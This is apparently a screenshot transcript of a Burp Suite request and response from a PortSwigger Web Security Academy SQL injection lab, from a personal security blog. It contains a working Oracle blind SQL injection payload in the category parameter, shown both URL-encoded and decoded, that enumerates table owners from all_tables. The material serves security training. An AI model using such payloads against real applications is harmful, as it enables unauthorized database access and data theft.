 Send
Cancel
<
>
Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20and%20(case%20when%201%3d1%20then%20(select%20n
o%20from%20(select%20t.*%20%2crownum%20as%20no%20from%2
0(select%20distinct%20owner%20from%20all_tables)t)%20wh
ere%20no%20%3d%201)%20else%202%20end)%3d1--%2b%20
HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=Nopngvfky0gmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8857
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
Search...
0 matches
INSPECTOR
Selection (214)
SELECTED TEXT
Pets'%20and%20(case%20when%201%
3d1%20then%20(select%20no%20fro
m%20(select%20t.*%20%2crownum%2
0as%20no%20from%20(select%20dis
tinct%20owner%20from%20all_tabl
es)t)%20where%20no%20%3d%201)%2
0else%202%20end)%3d1--%2b%20
DECODED FROM: URL encoding
Pets' and (case when 1=1 then (
select no from (select t.* ,row
num as no from (select distinct
owner from all_tables)t) where
no = 1) else 2 end)=1--+
DECODED FROM: URL encoding
Pets' and (case when 1=1 then (
select no from (select t.* ,row
num as no from (select distinct
owner from all_tables)t) where
no = 1) else 2 end)=1--
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
AaronLuo's Blog from blog.bk3.info
Done
8,957 bytes | 9,933 millis